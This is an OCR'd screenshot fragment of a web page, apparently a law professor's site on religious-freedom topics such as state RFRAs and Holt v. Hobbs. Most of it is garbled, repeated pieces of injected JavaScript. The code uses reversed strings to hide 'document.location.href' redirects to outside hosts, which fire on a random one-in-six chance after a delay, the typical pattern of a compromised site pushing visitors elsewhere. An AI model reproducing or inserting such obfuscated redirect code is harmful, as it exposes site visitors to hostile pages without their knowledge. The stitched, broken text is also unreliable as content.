
/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor
y);}doc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.fl
rh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){
) * 6);if (c==3){var delay = 18000;setTimeout($mkD(0), delay);}
toof-redaeh/snigu
rh.noitacol.tnemucod"];var number1=Math.floor(Math.ran
toof-redaeh/snigulp/tnetn
rh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){
()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}
toof-redae
lp/tnetnoc-pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var numb
loslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rando
()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}
tolg//:sptt
daeh/snigulp/tnetnoc-pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];
 if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if (nu
 a valid term
of-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuc
Y
daeh/snigulp/tnetnoc-pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];
 if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if (nu
 and Griffin on Rights
| Professor Marci A. Hamilton
ws
State RFRAs
Prisons and Holt v. Hobbs
Resources
God v
 below please do another search